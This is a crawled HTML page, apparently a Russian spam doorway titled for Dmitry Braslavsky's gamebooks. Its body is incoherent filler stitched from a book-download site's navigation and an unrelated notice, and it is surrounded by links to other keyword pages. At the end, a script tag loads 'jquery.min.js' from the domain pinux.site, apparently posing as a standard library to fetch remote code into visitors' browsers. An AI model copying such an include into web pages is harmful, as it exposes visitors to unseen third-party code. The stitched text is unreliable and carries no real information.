

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://waidohreed.jherrm.com/n3gv-dmitriy-braslavskiy-knigi-igry.html
body_size: 2264
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дмитрий браславский книги игры - waidohreed.jherrm.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">waidohreed.jherrm.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дмитрий браславский книги игры</h2>
                            </header>
                            <p>На нашем сайте вы можете скачать бесплатно книги в популярных форматах или читать онлайн. Список книг отсортированных по названию, первая буква. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Флибуста – все книги на одном сайте.  Главная; Авторы; Книги; О Флибусте; Контакты. На нашем сайте вы можете скачать бесплатно книги в популярных форматах или читать онлайн. 
Флибуста – все книги на одном сайте.  Главная; Авторы; Книги; О Флибусте; Контакты. Дорогие друзья! ПРИНОСИМ НАШИ ИЗВИНЕНИЯ ЗА НЕТОЧНОСТЬ… СОЛЬНЫЙ КОНЦЕРТ СОСТОИТСЯ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="n3gv-proshivka-dlya-k900.html">Прошивка для к900</a></li>
                                <li><a href="n3gv-kak-zapolnit-zhurnal-po-angliyskomu-yazyku.html">Как заполнить журнал по английскому языку</a></li>
                                <li><a href="n3gv-ostrov-vezeniya-skachat-cherez-torrent-besplatno.html">Остров везения скачать через торрент бесплатно</a></li>
                                <li><a href="n3gv-atletik-bilbao-real-madrid-statistika.html">Атлетик бильбао реал мадрид статистика</a></li>
                                <li><a href="n3gv-shema-magazinov-v-mege-aksay.html">Схема магазинов в меге аксай</a></li>
                                <li><a href="n3gv-drayvera-dlya-noutbuka-hp-pavilion-dv9000.html">Драйвера для ноутбука hp pavilion dv9000</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-wordplay.html">Wordplay</a></li>
                                            <li><a href="n3gv-god-is-a-girl-minus.html">God is a girl минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-mody-na-igru-arma-3.html">Моды на игру арма 3</a></li>
                                            <li><a href="n3gv-dogovor-postavki-s-internet-magazinom.html">Договор поставки с интернет магазином</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-kir-bulychev-plenniki-asteroida.html">Кир булычев пленники астероида</a></li>
                                            <li><a href="n3gv-igor-sahalin-skachat-albom-cherez-torrent.html">Игорь сахалин скачать альбом через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-raspisanie-vrachey-v-detskoy-poliklinike-odincovo.html">Расписание врачей в детской поликлинике одинцово</a></li>
                                            <li><a href="n3gv-tekst-pesni-murat-thagalegov-nevernaya.html">Текст песни мурат тхагалегов неверная</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
